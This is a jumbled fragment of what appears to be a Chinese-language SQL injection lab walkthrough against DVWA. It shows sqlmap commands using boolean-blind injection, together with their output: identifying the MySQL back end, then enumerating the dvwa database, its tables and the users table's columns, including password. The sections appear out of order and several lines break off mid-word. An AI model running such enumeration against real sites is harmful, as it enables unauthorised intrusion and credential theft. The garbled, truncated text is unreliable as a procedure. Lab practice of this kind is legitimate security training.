 [11:30:33] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[11:30:33] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:30:33 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -r 1.txt --technique=B --batch -D dvwa -T users --columns
[11:28:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:28:47] [INFO] fetching current database
[11:28:47] [INFO] resumed: dvwa
current database: 'dvwa'
[11:28:47] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Loc
[*] ending @ 11:28:47 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -r 1.txt --technique=B --batch --curren
7、查询dvwa库下的所有表
[11:30:04] [INFO] resumed: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users
+-----------+
[11:30:04] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Loc